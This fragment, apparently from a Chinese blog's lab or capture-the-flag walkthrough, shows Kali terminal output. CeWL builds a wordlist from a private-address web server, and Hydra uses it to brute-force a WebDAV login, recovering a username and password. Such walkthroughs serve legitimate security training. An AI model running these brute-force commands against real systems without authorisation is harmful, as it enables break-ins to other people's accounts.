 ┌──(root💀kali)-[~/桌面]
└─# cewl 192.168.8.132 -w passwd1.txt
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
┌──(root💀kali)-[~/桌面]
└─# hydra -L passwd1.txt -P passwd1.txt 192.168.8.132 http-get /webdav
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-04 09:54:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6724 login tries (l:82/p:82), ~421 tries per task
[DATA] attacking http-get://192.168.8.132:80/webdav
[80][http-get] host: 192.168.8.132   login: yamdoot   password: Swarg
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-04 09:55:09
https://blog.csdn.net/weixin_50339323